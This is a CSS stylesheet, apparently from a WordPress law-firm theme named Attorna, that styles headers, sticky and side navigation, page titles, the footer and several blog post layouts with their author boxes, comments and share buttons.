.attorna-header-style-bar .attorna-logo-right-text-content:last-child{ margin-right: 0px; }
.attorna-header-style-bar .attorna-header-container-inner{ position: relative; }
.attorna-header-style-bar .attorna-logo-right-button{ padding: 16px 25px 18px; float: left; font-size: 13px;
	text-transform: uppercase; font-weight: 600; letter-spacing: 1px; margin-left: 15px;
	border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
.attorna-header-style-bar .attorna-logo-right-button i{ margin-right: 10px; }

.attorna-logo-right-box-wrap{ float: left; text-align: left; margin-right: 30px; }
.attorna-logo-right-box-wrap:last-child{ margin-right: 0px; }
.attorna-logo-right-box-wrap .attorna-logo-right-box-icon{ float: left; margin-right: 18px; font-size: 21px; margin-right: 10px; }
.attorna-logo-right-box-wrap .attorna-logo-right-box-content-wrap{ overflow: hidden; }
.attorna-logo-right-box-wrap .attorna-logo-right-box-title{ font-size: 17px; font-weight: bold; line-height: 1.3; margin-bottom: 3px; }
.attorna-logo-right-box-wrap .attorna-logo-right-box-caption{ font-size: 15px; }

.attorna-navigation-bar-wrap{ border-top-width: 1px; border-top-style: solid; position: relative; }
.attorna-navigation-bar-wrap.attorna-style-transparent{ position: absolute; left: 0px; right: 0px; z-index: 3; }
.attorna-navigation-bar-wrap .attorna-navigation{ line-height: 0; position: relative; }
.attorna-navigation-bar-wrap .attorna-navigation-background{ position: absolute; top: 0px; right: 0px; bottom: 0px; left: 0px; }
.attorna-navigation-bar-wrap .attorna-navigation-container{ position: relative; }
.attorna-navigation-bar-wrap .attorna-main-menu{ display: inline-block; vertical-align: top; }

.attorna-navigation-bar-wrap.attorna-style-left .attorna-main-menu-right-wrap{ float: right; line-height: 1.7; margin-left: 10px; }
.attorna-navigation-bar-wrap.attorna-style-center{ text-align: center; }
.attorna-navigation-bar-wrap.attorna-style-center .attorna-main-menu-right-wrap{ position: absolute; right: 0px; line-height: 1.7; }

.attorna-header-style-bar.attorna-style-center .attorna-logo{ float: none; }
.attorna-header-style-bar.attorna-style-center .attorna-logo-inner{ margin-left: auto; margin-right: auto; }
.attorna-header-style-bar.attorna-style-center .attorna-logo-right-text{ position: absolute; top: 0px; right: 0px; }

.attorna-header-style-bar.attorna-style-2 .attorna-header-background{ position: absolute; top: 0px; right: 0px; bottom: 0px; left: 0px; }
.attorna-navigation-header-style-bar.attorna-style-2{ border: 0px; }
.attorna-navigation-header-style-bar.attorna-style-2 .attorna-main-menu{ padding: 0px 25px; }
.attorna-navigation-header-style-bar.attorna-style-2 .attorna-main-menu-right-wrap{ padding: 0px 25px; }
.attorna-navigation-header-style-bar.attorna-style-2{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
.attorna-navigation-header-style-bar.attorna-style-2.attorna-fixed-navigation .attorna-navigation-container{ position: static; }
.attorna-navigation-header-style-bar.attorna-style-2.attorna-fixed-navigation .attorna-navigation-background{ left: 0px; right: 0px; margin-left: 0px; margin-right: 0px; }

/* header side */
.attorna-header-side-content{ position: relative; z-index: 98; }

.attorna-header-side-nav{ position: fixed; top: 0px; bottom: 0px; z-index: 99; }
.attorna-header-side-nav.attorna-allow-slide{ position: absolute; bottom: auto; }
.attorna-header-side-nav.attorna-fix-bottom{ position: fixed; top: auto; bottom: 0px; }
.attorna-header-side-nav.attorna-fix-top{ position: fixed; }
.attorna-header-side-nav.attorna-style-left{ left: 0px; }
.attorna-header-side-nav.attorna-style-right{ right: 0px; }
.attorna-header-side-nav .attorna-pos-bottom,
.attorna-header-side-nav.attorna-style-middle .attorna-pos-middle{ opacity: 0; filter: alpha(opacity=0);
	transition: opacity 300ms; -moz-transition: opacity 300ms; -o-transition: opacity 300ms; -webkit-transition: opacity 300ms; }
.attorna-header-side-nav .attorna-pos-bottom.attorna-active,
.attorna-header-side-nav.attorna-style-middle .attorna-pos-middle.attorna-active{ opacity: 1; filter: alpha(opacity=100); }

.attorna-header-side-nav.attorna-style-side .attorna-header-social{ padding-top: 20px; padding-bottom: 40px; }
.attorna-header-side-nav.attorna-style-side .attorna-header-social a{ margin-left: 25px; }
.attorna-header-side-nav.attorna-style-side .attorna-header-social a:first-child{ margin-left: 0px; }
.attorna-header-side-nav.attorna-style-side .attorna-main-menu-right-wrap{ padding-top: 22px; }
.attorna-header-side-nav.attorna-style-side .attorna-main-menu-search{ float: none; display: inline-block; margin-top: 0px; margin-left: 20px; }
.attorna-header-side-nav.attorna-style-side .attorna-main-menu-cart{ float: none; display: inline-block; margin-top: 0px; margin-left: 0px; }
.attorna-header-side-nav.attorna-style-side .attorna-main-menu-right-wrap > div:first-child{ margin-left: 0px; }
.attorna-header-side-nav.attorna-style-left .sf-vertical ul.sub-menu{ text-align: left; margin-left: 0px; }
.attorna-header-side-nav.attorna-style-right .sf-vertical ul.sub-menu{ left: auto; right: 100%; text-align: right; }
.attorna-header-side-nav.attorna-style-right .sf-vertical ul.sub-menu li > a.sf-with-ul:after{ content: "\f104"; float: left; margin-left: 0px; margin-right: 18px; }

.attorna-header-style-side.attorna-center-align .attorna-logo-inner{ margin-right: auto; margin-left: auto; }
.attorna-header-style-side.attorna-right-align .attorna-logo-inner{ margin-right: 0px; margin-left: auto; }

.attorna-header-side-nav.attorna-style-side-toggle { text-align: center; }
.attorna-header-side-nav.attorna-style-side-toggle .attorna-logo-inner{ margin-left: auto; margin-right: auto; }
.attorna-header-side-nav.attorna-style-side-toggle .attorna-main-menu-search,
.attorna-header-side-nav.attorna-style-side-toggle .attorna-main-menu-cart{ float: none; margin-bottom: 8px; padding-left: 0px; margin-left: 0px; margin-top: 0px; }
.attorna-header-side-nav.attorna-style-side-toggle .attorna-header-icon{ padding-bottom: 20px; padding-top: 30px; }

body.admin-bar .attorna-header-side-nav{ padding-top: 32px; }
html.mm-opened body.admin-bar .attorna-header-side-nav{ padding-top: 0px; }

/* fixed nav bar */
.attorna-logo-inner{ transition: max-width 200ms; -moz-transition: max-width 200ms; 
	-o-transition: max-width 200ms; -webkit-transition: max-width 200ms; }
.attorna-logo-inner img{ width: 100%; /* for ie */ }
.attorna-fixed-nav-logo{ display: none; }
.attorna-sticky-navigation.attorna-fixed-navigation .attorna-fixed-nav-logo{ display: block; }
.attorna-sticky-navigation.attorna-fixed-navigation .attorna-orig-logo{ display: none; }

.attorna-sticky-navigation.attorna-style-fixed .attorna-logo, 
.attorna-sticky-navigation.attorna-style-fixed .attorna-navigation,
.attorna-sticky-navigation.attorna-style-fixed .attorna-navigation .sf-menu > li > a{ 
	transition: background 300ms, color 300ms, border-color 300ms, padding 200ms; -moz-transition: background 300ms, color 300ms, border-color 300ms, padding 200ms;
	-o-transition: background 300ms, color 300ms, border-color 300ms, padding 200ms; -webkit-transition: background 300ms, color 300ms, border-color 300ms, padding 200ms; }
.attorna-sticky-navigation.attorna-style-fixed .attorna-navigation-top{
	transition: top 200ms; -moz-transition: top 200ms; -o-transition: top 200ms; -webkit-transition: top 200ms; }
.attorna-sticky-navigation.attorna-style-fixed.attorna-animate-fixed-navigation .attorna-logo-inner img{
	transition: height 200ms; -moz-transition: height 200ms; -o-transition: height 200ms; -webkit-transition: height 200ms; }

.attorna-fixed-navigation.attorna-style-fixed,
.attorna-fixed-navigation.attorna-style-slide{ position: fixed; top: 0px; left: 0px; right: 0px; z-index: 99; 
	box-shadow: 0px 1px 2px rgba(0,0,0,0.1); -webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.1); }
.attorna-fixed-navigation.attorna-style-slide .attorna-logo-inner img{ max-height: 35px !important; width: auto; }
.attorna-fixed-navigation .attorna-navigation .attorna-navigation-slide-bar{ display: none !important; }

body.attorna-sticky-navigation-no-logo .attorna-fixed-navigation .attorna-logo{ display: none; }
body.attorna-sticky-navigation-no-logo .attorna-mobile-header.attorna-fixed-navigation .attorna-logo{ display: block; }
body.admin-bar .attorna-fixed-navigation.attorna-style-fixed,
body.admin-bar .attorna-fixed-navigation.attorna-style-slide{ margin-top: 32px; }
@media screen and (max-width: 782px){ body.admin-bar .attorna-fixed-navigation.attorna-style-slide{ margin-top: 0px; }  }


.attorna-animate-fixed-navigation.attorna-header-style-plain .attorna-navigation-top{ top: 30px; }
.attorna-animate-fixed-navigation.attorna-header-style-plain.attorna-style-splitted-menu .attorna-logo{ margin-top: -10px; }
.attorna-animate-fixed-navigation.attorna-header-style-plain.attorna-style-splitted-menu .attorna-navigation .sf-menu > li > a{ padding-top: 0px; }
.attorna-animate-fixed-navigation.attorna-header-style-plain.attorna-style-splitted-menu .attorna-navigation-top{ top: 22px; }
.attorna-animate-fixed-navigation.attorna-header-style-plain.attorna-style-center-logo .attorna-logo{ position: absolute; left: 0px; top: 0px; z-index: 3; }

.attorna-animate-fixed-navigation.attorna-header-style-boxed.attorna-style-splitted-menu .attorna-logo{ margin-top: -10px; padding-top: 0px; padding-bottom: 0px; }
.attorna-animate-fixed-navigation.attorna-header-style-boxed.attorna-style-splitted-menu .attorna-navigation .sf-menu > li > a{ padding-top: 0px; }

/* page title */
.attorna-page-title-wrap{ background-image: url('../images/page-title-background.jpg'); 
	background-position: center; background-size: cover; position: relative; overflow: hidden; }
.attorna-page-title-wrap .attorna-page-title-overlay{ position: absolute; top: 0px; right: 0px; bottom: 0px; left: 0px; }
.attorna-page-title-wrap .attorna-page-title-top-gradient{ position: absolute; top: 0px; right: 0px;left: 0px; }
.attorna-page-title-wrap .attorna-page-title-bottom-gradient{ position: absolute; right: 0px; bottom: 0px; left: 0px; }
.attorna-page-title-wrap .attorna-page-title-container{ position: relative; }
.attorna-page-title-wrap .attorna-page-title{ text-transform: uppercase; letter-spacing: 2px; }

.attorna-page-title-wrap.attorna-style-small .attorna-page-title{ font-size: 37px; margin-bottom: 0px; }
.attorna-page-title-wrap.attorna-style-small .attorna-page-caption{ font-size: 16px; margin-top: 13px; }
.attorna-page-title-wrap.attorna-style-small .attorna-page-title-content{ padding-top: 93px; padding-bottom: 87px; }

.attorna-page-title-wrap.attorna-style-medium .attorna-page-title{ font-size: 54px; margin-bottom: 0px; }
.attorna-page-title-wrap.attorna-style-medium .attorna-page-caption{ font-size: 19px; margin-top: 13px; }
.attorna-page-title-wrap.attorna-style-medium .attorna-page-title-content{ padding-top: 126px; padding-bottom: 116px; }

.attorna-page-title-wrap.attorna-style-large .attorna-page-title{ font-size: 75px; margin-bottom: 0px; }
.attorna-page-title-wrap.attorna-style-large .attorna-page-caption{ font-size: 25px; margin-top: 13px; }
.attorna-page-title-wrap.attorna-style-large .attorna-page-title-content{ padding-top: 184px; padding-bottom: 168px; }

.attorna-page-title-wrap.attorna-style-custom .attorna-page-title{ font-size: 37px; margin-bottom: 0px; }
.attorna-page-title-wrap.attorna-style-custom .attorna-page-caption{ font-size: 16px; }

/**
 * 3.0 - Footer
 */	
	
/* footer */
.attorna-footer-wrapper .attorna-footer-container{ overflow: hidden; }
.attorna-footer-wrapper .attorna-widget-title{ font-size: 13px; text-transform: uppercase; letter-spacing: 1.5px; margin-bottom: 30px; }
.attorna-footer-wrapper .attorna-widget-title .gdlr-core-flexslider-nav{ float: right; margin-left: 20px; }
.attorna-footer-wrapper .widget{ margin-bottom: 60px; }
.attorna-footer-wrapper .widget:last-child{ margin-bottom: 0px; }

.attorna-footer-wrapper.attorna-with-column-divider .attorna-footer-column{ padding-bottom: 1029px; margin-bottom: -1020px; 
	border-left: 1px; border-style: solid; border-color: inherit; padding-left: 30px; padding-right: 30px; } 
.attorna-footer-wrapper.attorna-with-column-divider .attorna-footer-column:first-child{ border: none; }

.attorna-fixed-footer{ position: fixed; left: 0px; right: 0px; bottom: 0px; }
body.attorna-boxed .attorna-fixed-footer .attorna-footer-wrapper,
body.attorna-boxed .attorna-fixed-footer .attorna-copyright-wrapper{ margin-left: auto; margin-right: auto; }

.attorna-footer-back-to-top-button{ position: fixed; z-index: 9; right: 30px; bottom: 30px; font-size: 18px; 
	line-height: 20px; width: 45px; height: 45px; text-align: center; padding: 12px; cursor: pointer; opacity: 0;
	border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; pointer-events: none;
	transition: opacity 300ms; -moz-transition: opacity 300ms; -o-transition: opacity 300ms; -webkit-transition: opacity 300ms; }
.attorna-footer-back-to-top-button.attorna-scrolled{ opacity: 1; pointer-events: auto; }

/* copyright */
.attorna-footer-wrapper{ padding-top: 70px; padding-bottom: 50px; }
.attorna-copyright-container{ text-transform: uppercase; letter-spacing: 2px; }
.attorna-copyright-text{ text-align: center; font-size: 14px; }
.attorna-copyright-left{ float: left; }
.attorna-copyright-right{ float: right; }

/**
 * 4.0 - Blog
 */

/* single */
.attorna-single-article-date-wrapper{ float: left; width: 58px; border-right-width: 1px; border-right-style: solid;
	line-height: 1; margin-top: 8px; margin-right: 30px; padding-right: 20px; text-align: center; }
.attorna-single-article-date-wrapper .attorna-single-article-date-day{ font-size: 27px; font-weight: bold; 
	margin-bottom: 8px; margin-top: -4px; letter-spacing: 1px; white-space: nowrap; }
.attorna-single-article-date-wrapper .attorna-single-article-date-month{ font-size: 14px; text-transform: uppercase; letter-spacing: 1px; }
.attorna-single-article-date-wrapper .attorna-single-article-date-year{ font-size: 12px; margin-top: 4px; }

.attorna-single-article{ padding-bottom: 10px; }
.attorna-single-article .attorna-single-article-content ul,
.attorna-single-article .attorna-single-article-content ol{ line-height: 2; }
.attorna-single-article .attorna-single-article-thumbnail{ margin-bottom: 20px; }
.attorna-single-article .attorna-single-article-head{ margin-bottom: 32px; }
.attorna-single-article .attorna-single-article-title{ font-size: 37px; font-weight: 700; margin-bottom: 16px; letter-spacing: 0.5px; }
.attorna-single-article .attorna-single-article-head-right{ overflow: hidden; }

.attorna-blog-info-wrapper .attorna-head{ margin-right: 13px; vertical-align: middle; }
.attorna-blog-info-wrapper .attorna-head i{ font-size: 15px; }
.attorna-blog-info-wrapper .attorna-blog-info { display: inline-block; margin-right: 25px; font-size: 11px; 
	font-weight: bold; letter-spacing: 1px; text-transform: uppercase; }
.attorna-blog-info-wrapper .attorna-blog-info:last-child{ margin-right: 0px; }

.attorna-sticky-banner{ line-height: 1;   display: inline-block; letter-spacing: 0.5px;
	padding: 18px 20px 17px; text-transform: uppercase; font-size: 11px; font-weight: bold; margin-bottom: 22px; }
.attorna-sticky-banner i{ font-size: 12px; margin-right: 10px; }
.attorna-single-article-thumbnail .attorna-sticky-banner{ position: absolute; left: 0px; bottom: 0px; margin-bottom: 0px; }

body.single-post .attorna-sidebar-style-none{ margin-left: auto; margin-right: auto; }
body.blog .attorna-sidebar-style-none{ margin-left: auto; margin-right: auto; }
body.blog .attorna-single-article{ padding-bottom: 60px; }

.attorna-archive-taxonomy-description { margin-bottom: 60px; }

/* single post format */
.attorna-blog-aside-format .attorna-single-article-content{ font-size: 18px; font-style: italic; padding: 50px 60px 40px; }
.attorna-blog-aside-format .attorna-excerpt-read-more{ display: none; }

.attorna-blog-quote-format .attorna-single-article-content{ padding: 50px 45px 40px; position: relative; }
.attorna-blog-quote-format .attorna-blog-quote-background{ position: absolute; top: 0px; right: 0px; bottom: 0px; left: 0px; 
	background-size: cover; background-position: center; opacity: 0.3; filter: alpha(opacity=30); }
.attorna-blog-quote-format .attorna-blog-quote{ float: left; font-size: 120px; margin-top: -10px; line-height: 1; margin-right: 35px; position: relative; }
.attorna-blog-quote-format .attorna-blog-content-wrap{ overflow: hidden; position: relative; }
.attorna-blog-quote-format .attorna-blog-quote-content{ font-size: 18px; font-style: italic; }
.attorna-blog-quote-format .attorna-blog-quote-author{ font-size: 16px; font-style: italic; margin-bottom: 20px; font-weight: bold; }
.attorna-blog-quote-format .attorna-blog-quote-author:before{ content: "-"; margin-right: 2px; }
.attorna-blog-quote-format .attorna-excerpt-read-more{ display: none; }
.attorna-blog-quote-format blockquote, 
.attorna-blog-quote-format q{ background: transparent; border: none; padding: 0px; margin-top: 0px; margin-bottom: 0px; font-size: 18px; }

.attorna-blog-link-format .attorna-blog-icon-link{ font-size: 23px; float: left; margin-right: 30px; margin-top: 5px; }
.attorna-blog-link-format .attorna-blog-content-wrap{ overflow: hidden; }
.attorna-blog-link-format .attorna-blog-title{ font-size: 20px; text-transform: none; letter-spacing: 0px; margin-bottom: 9px; }
.attorna-blog-link-format .attorna-blog-content{ font-size: 14px; margin-bottom: 0px; }
.attorna-blog-link-format .attorna-excerpt-read-more{ display: none; }

/* single social share */
.attorna-single-social-share{ padding-top: 10px; padding-bottom: 48px; }

/* single author */
.attorna-single-author{ text-align: center; margin-bottom: 65px; margin-top: 41px;
	border-top-width: 1px; border-top-style: solid; }
.attorna-single-author .attorna-single-author-wrap{ max-width: 80%; margin: -41px auto 0px; }
.attorna-single-author .attorna-single-author-avartar{ max-width: 100px; margin: 0px auto 37px; overflow: hidden;
    border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; }
.attorna-single-author .attorna-single-author-caption{ font-size: 14px; font-style: italic; margin-bottom: 9px; letter-spacing: 0.5px; }
.attorna-single-author .attorna-single-author-title{ font-size: 26px; margin-bottom: 22px; }

/* single navigation */
.attorna-single-nav-area{ border-top: 1px; border-bottom: 1px; border-style: solid; padding: 33px 0px; margin-bottom: 55px; }
.attorna-single-nav i{ font-size: 25px; }
.attorna-single-nav .attorna-text{ font-size: 15px; text-transform: uppercase; font-weight: bold; letter-spacing: 1.5px; }
.attorna-single-nav-left{ float: left; }
.attorna-single-nav-left i{ margin-right: 15px; vertical-align: middle; }
.attorna-single-nav-right{ float: right; }
.attorna-single-nav-right i{ margin-left: 15px; vertical-align: middle; }

/* blog tags */
.attorna-single-author-tags{ margin-bottom: 65px; margin-top: -18px; }
.attorna-single-author-tags a{ display: inline-block; font-size: 12px; padding: 5px 13px 4px; 
	margin-right: 12px; border-width: 2px; border-style: solid; font-weight: bold;
    border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
.attorna-single-author-description{ font-size: 15px; }

/* blog style 4 */
.attorna-blog-style-4 .attorna-single-article-head{ text-align: center; margin-bottom: 60px; }
.attorna-blog-style-4 .attorna-blog-title-wrap .attorna-single-article-title{ font-size: 46px; font-weight: 800; margin-bottom: 20px; }
.attorna-blog-style-4 .attorna-blog-info-wrapper .attorna-blog-info .attorna-head{ display: none; }
.attorna-blog-style-4 .attorna-blog-info-wrapper .attorna-blog-info{ font-weight: normal; margin-right: 0px; text-transform: none; font-size: 15px; }
.attorna-blog-style-4 .attorna-blog-info-wrapper .attorna-blog-info .attorna-blog-info-sep{ margin: 0px 15px; }
.attorna-blog-style-4 .attorna-blog-info-wrapper .attorna-blog-info:first-child .attorna-blog-info-sep{ display: none; }

.attorna-blog-style-4 .attorna-single-article-thumbnail img{ border-radius: 6px; -moz-border-radius: 6px; -webkit-border-radius: 6px; }
.attorna-blog-style-4 .attorna-single-nav-area{ border-top: 0px; padding-top: 0px; border-bottom: 0px; padding-bottom: 0px;}
.attorna-blog-style-4 .attorna-single-nav .attorna-text{ font-size: 12px; letter-spacing: 3px; display: block; margin-bottom: 9px; }
.attorna-blog-style-4 .attorna-single-nav-title{ font-size: 17px; font-weight: bold; letter-spacing: 0px; line-height: 1; }
.attorna-blog-style-4 .attorna-single-nav-left{ max-width: 50%; }
.attorna-blog-style-4 .attorna-single-nav-right{ text-align: right; max-width: 50%; }

.attorna-blog-style-4 .gdlr-core-social-share-item{ float: left; }
.attorna-blog-style-4 .gdlr-core-social-share-item .gdlr-core-social-share-count .gdlr-core-count{ font-size: 13px; font-weight: bold; }
.attorna-blog-style-4 .gdlr-core-social-share-item .gdlr-core-social-share-count .gdlr-core-suffix{ font-size: 13px; font-weight: bold; }
.attorna-blog-style-4 .gdlr-core-social-share-item .gdlr-core-divider{ display: none; }
.attorna-blog-style-4 .gdlr-core-social-share-item .gdlr-core-social-share-count{ margin-right: 32px; }
.attorna-blog-style-4 .attorna-single-social-share{ border-top-width: 1px; border-top-style: solid; padding-top: 19px; }
.attorna-blog-style-4 .attorna-single-magazine-author-tags{ padding-bottom: 0px; float: right; }
.attorna-blog-style-4 .attorna-comments-area .comment-author{ font-size: 16px; }
.attorna-blog-style-4  section.comment-content{ font-size: 15px; }
.attorna-blog-style-4 .attorna-single-related-post-title,
.attorna-blog-style-4 .attorna-comments-area .attorna-comments-title,
.attorna-blog-style-4 .attorna-comments-area .comment-reply-title{ font-size: 22px; margin-bottom: 30px; font-weight: 700; text-align: left; letter-spacing: 0px; text-transform: none; }
.attorna-blog-style-4 .attorna-single-related-wrap{ padding-top: 25px; }

.attorna-blog-style-4 .attorna-single-author{ border-top: none; background: #fff; box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.1); padding: 45px; margin-top: 30px; margin-bottom: 80px; }
.attorna-blog-style-4 .attorna-single-author .attorna-single-author-avartar{ float: left; margin-bottom: 0px; margin-right: 33px; }
.attorna-blog-style-4 .attorna-single-author .attorna-single-author-wrap{ max-width: 100%; margin: 0px; }
.attorna-blog-style-4 .attorna-single-author-content-wrap{ overflow: hidden; text-align: left; }
.attorna-blog-style-4 .attorna-single-author .attorna-single-author-title{ font-size: 18px; margin-bottom: 16px; font-weight: 700; }
.attorna-blog-style-4 .attorna-comments-area{ border-top-width: 1px; border-top-style: solid; padding-top: 25px; margin-top: 5px; }
.attorna-blog-style-4 .attorna-comments-area .comment-time{ font-style: normal; }
.attorna-blog-style-4 .attorna-comments-area .edit-link,
.attorna-blog-style-4 .attorna-comments-area .comment-reply{ font-size: 14px; font-weight: normal; letter-spacing: 0.5px; text-transform: uppercase; text-decoration: underline }

.attorna-blog-style-4 .attorna-comments-area .comment-respond{ background: transparent; padding: 30px 0px; margin-bottom: 35px; }
.attorna-blog-style-4 .attorna-comments-area textarea{ border-bottom-width: 1px;}
.attorna-blog-style-4 .attorna-comments-area input[type="text"]{ border-bottom-width: 1px; }
.attorna-blog-style-4 .attorna-comments-area .attorna-comment-form-author{ width: 33.33%; }
.attorna-blog-style-4 .attorna-comments-area .attorna-comment-form-email{ width: 33.33%; padding-right: 7px; }
.attorna-blog-style-4 .attorna-comment-form-url{ width: 33.33%; float: left; padding-left: 7px; }

.attorna-blog-style-4 .attorna-comments-area .form-submit{ text-align: left; }
.attorna-blog-style-4 .attorna-comments-area .form-submit input[type="submit"]{ font-size: 12px; border-radius: 30px; -moz-border-radius: 30px; -webkit-border-radius: 30px; }

/* blog style 2 */
.attorna-blog-style-2 .attorna-blog-title-wrap .attorna-single-article-title{ margin-bottom: 0px; margin-top: 5px; }
.attorna-blog-style-2 .attorna-blog-info-wrapper .attorna-blog-info .attorna-head{ display: none; }
.attorna-blog-style-2 .attorna-blog-info-wrapper .attorna-blog-info{ margin-right: 0px; text-transform: none; font-size: 13px; }
.attorna-blog-style-2 .attorna-blog-info-wrapper .attorna-blog-info .attorna-blog-info-sep{ margin: 0px 15px; }
.attorna-blog-style-2 .attorna-blog-info-wrapper .attorna-blog-info:first-child .attorna-blog-info-sep{ display: none; }

.attorna-blog-style-2 .attorna-single-author .attorna-single-author-wrap{ margin: 0px; }
.attorna-blog-style-2 .attorna-single-author{ border-top-width: 0px; margin-top: 0px; text-align: left; }
.attorna-blog-style-2 .attorna-single-author .attorna-single-author-avartar{ margin: 0px; float: left; margin-right: 30px; max-width: 100px;
	border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
.attorna-blog-style-2 .attorna-single-author .attorna-single-author-caption{ display: none; }
.attorna-blog-style-2 .attorna-single-author .attorna-single-author-content-wrap{ overflow: hidden; padding-top: 12px; }
.attorna-blog-style-2 .attorna-single-author .attorna-single-author-title{ font-size: 20px; margin-bottom: 10px; }

.attorna-blog-style-2 .gdlr-core-social-share-item{ text-align: left; }
.attorna-blog-style-2 .gdlr-core-social-share-item .gdlr-core-social-share-count{ margin-right: 25px; font-weight: bold; }
.attorna-blog-style-2 .gdlr-core-social-share-item .gdlr-core-social-share-count .gdlr-core-count{ font-size: 16px; }
.attorna-blog-style-2 .gdlr-core-social-share-item .gdlr-core-social-share-count .gdlr-core-suffix{ font-size: 16px; text-transform: none; letter-spacing: 0px; }
.attorna-blog-style-2 .gdlr-core-social-share-item .gdlr-core-social-share-count .gdlr-core-divider{ display: none; }

.attorna-blog-style-2 .attorna-single-article{ padding-bottom: 0px; }
.attorna-blog-style-2 .attorna-single-nav-area{ border: none; padding: 30px 0px 0px; margin-bottom: 0px; }
.attorna-blog-style-2 .attorna-single-nav-area a,
.attorna-blog-style-2 .attorna-single-nav-area a:hover{ color: #fff; }
.attorna-blog-style-2 .attorna-single-nav-area-left{ float: left; width: 50%; padding: 50px 80px; position: relative; overflow: hidden; }
.attorna-blog-style-2 .attorna-single-nav-area-right{ float: left; width: 50%; padding: 50px 80px; position: relative; overflow: hidden; }
.attorna-blog-style-2 .attorna-single-nav-area-background{ position: absolute; 
	top: 0px; right: 0px; bottom: 0px; left: 0px; background-size: cover; background-position: center;
	transition: transform 300ms ease-out; -moz-transition: transform 300ms ease-out; 
	-o-transition: transform 300ms ease-out; -webkit-transition: transform 300ms ease-out; }
.attorna-blog-style-2 .attorna-single-nav-area-left:hover .attorna-single-nav-area-background,
.attorna-blog-style-2 .attorna-single-nav-area-right:hover .attorna-single-nav-area-background{ -webkit-transform: scale(1.1); transform: scale(1.1); }
.attorna-blog-style-2 .attorna-single-nav-left i{ font-size: 20px; }
.attorna-blog-style-2 .attorna-single-nav-left,
.attorna-blog-style-2 .attorna-single-nav-right{ float: none; }
.attorna-blog-style-2 .attorna-single-nav{ position: relative; }
.attorna-blog-style-2 .attorna-single-nav .attorna-text{ letter-spacing: 0px; text-transform: none; }
.attorna-blog-style-2 .attorna-single-nav-title{ font-size: 22px; font-weight: 800; display: block; margin-top: 2px; }
.attorna-blog-style-2 .attorna-single-nav-area-overlay{ opacity: 0.7; filter: alpha(opacity=62);
	position: absolute; top: 0px; right: 0px; bottom: 0px; left: 0px; }

.attorna-blog-style-2 .attorna-comment-wrapper{ padding-top: 80px; }
.attorna-blog-style-2 .attorna-comment-content{ margin: 0px auto; }
.attorna-blog-style-2 .attorna-comments-area .attorna-comments-title{ text-align: left; text-transform: none; 
	letter-spacing: 0px; font-weight: 800; font-size: 20px; }
.attorna-blog-style-2 .attorna-comments-area .comment-avatar{ max-width: 90px; border-radius: 3px; }
.attorna-blog-style-2 .attorna-comments-area .comment-author{ font-size: 18px; }
.attorna-blog-style-2 .attorna-comments-area .comment-time{ font-size: 13px; font-style: normal; }
.attorna-blog-style-2 .attorna-comments-area .comment-content{ font-size: 15px; }
.attorna-blog-style-2 .attorna-comments-area .comment-meta{ margin-bottom: 16px; }
.attorna-blog-style-2 .attorna-comments-area .comment-reply{ text-transform: none; font-weight: 800; letter-spacing: 0px; }
.attorna-blog-style-2 .attorna-comments-area .comment-article{ padding-bottom: 0px; border-bottom-width: 0px; }
.attorna-blog-style-2 .attorna-comments-area .comment-reply-title{ font-size: 20px; letter-spacing: 0px;
	text-align: left; text-transform: none; font-weight: 800; margin-bottom: 35px; }
.attorna-blog-style-2 .attorna-comments-area .comment-respond{ padding: 0px 0px 85px; background: transparent; margin-bottom: 0px; }
.attorna-blog-style-2 .attorna-comments-area textarea{ font-size: 14px;padding: 20px 22px; margin-bottom: 22px; }
.attorna-blog-style-2 .attorna-comments-area input[type="text"]{ font-size: 14px; padding: 20px 22px; margin-bottom: 22px; }
.attorna-blog-style-2 .attorna-comments-area .attorna-comment-form-author{ width: 33.33%; padding-right: 13px; }
.attorna-blog-style-2 .attorna-comments-area .attorna-comment-form-email{ width: 33.33%; padding-right: 7px; }
.attorna-blog-style-2 .attorna-comments-area .attorna-comment-form-url{ width: 33.33%; float: left; padding-left: 14px; }
.attorna-blog-style-2 .attorna-comments-area .form-submit{ text-align: left; padding-top: 0px; }
.attorna-blog-style-2 .attorna-comments-area .form-submit input[type="submit"]{ font-size: 13px; text-transform: none; padding: 16px 30px;
    border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
.attorna-blog-style-2 .attorna-single-related-post-wrap{ padding: 80px 0px 50px; }
.attorna-blog-style-2 .attorna-single-related-post-container{ padding-left: 80px; padding-right: 80px; }
.attorna-blog-style-2 .attorna-single-related-post-title{ font-size: 20px; margin-bottom: 40px; font-weight: 800; }
.attorna-blog-style-2 .attorna-single-related-post-container{ margin: 0px auto; }
.attorna-blog-style-2 .gdlr-core-blog-grid .gdlr-core-blog-title{ font-size: 21px; }
.attorna-blog-style-2 .attorna-single-related-post-wrap .gdlr-core-sticky-banner{ display: none; }

/* blog style 3 */
.attorna-blog-style-3 .attorna-single-nav-left,
.attorna-blog-style-3 .attorna-single-nav-right{ max-width: 50%; }
.attorna-blog-style-3 .attorna-single-nav-right{ text-align: right; }
.attorna-blog-style-3 .attorna-single-nav .attorna-text{ font-size: 14px; text-transform: uppercase; letter-spacing: 1px; font-weight: 700; display: block; margin-bottom: 8px; }
.attorna-blog-style-3 .attorna-single-nav .attorna-single-nav-title{ font-size: 18px; font-weight: 800; }

.attorna-blog-style-3 .attorna-single-social-share{ padding-bottom: 27px; }
.attorna-blog-style-3 .gdlr-core-social-share-item{ position: relative; }
.attorna-blog-style-3 .gdlr-core-social-share-item .gdlr-core-social-share-count{ position: absolute; right: 0px; }
.attorna-blog-style-3 .gdlr-core-social-share-item .gdlr-core-social-share-wrap{ margin-right: 25px; float: left; }
.attorna-blog-style-3 .gdlr-core-social-share-item .gdlr-core-divider{ display: none; }
.attorna-blog-style-3 .gdlr-core-social-share-item .gdlr-core-social-share-count .gdlr-core-count{ font-size: 15px; margin-right: 6px; }
.attorna-blog-style-3 .gdlr-core-social-share-item .gdlr-core-social-share-count .gdlr-core-suffix{ font-size: 15px; text-transform: none; font-weight: 600; letter-spacing: 0px; }

